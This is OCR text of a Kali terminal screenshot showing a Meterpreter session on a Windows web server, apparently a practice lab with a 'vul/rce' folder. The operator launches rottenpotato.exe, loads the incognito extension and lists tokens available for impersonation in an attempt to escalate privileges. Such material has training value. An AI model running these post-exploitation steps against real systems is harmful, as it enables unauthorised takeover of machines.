 1 2 3 4 2 16:27
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf × root@kali: ~/tools/windows ×
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\phpstudy_pro\WWW\vul\rce>execute -Hc -f rottenpotato.exe
execute -Hc -f rottenpotato.exe
'execute' is not recognized as an internal or external command,
operable program or batch file.
C:\phpstudy_pro\WWW\vul\rce>exit
exit
meterpreter > execute -Hc -f rottenpotato.exe
Process 2764 created.
Channel 2 created.
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
WIN-G1K536BUUB8\apache
Impersonation Tokens Available
========================================
No tokens available
meterpreter >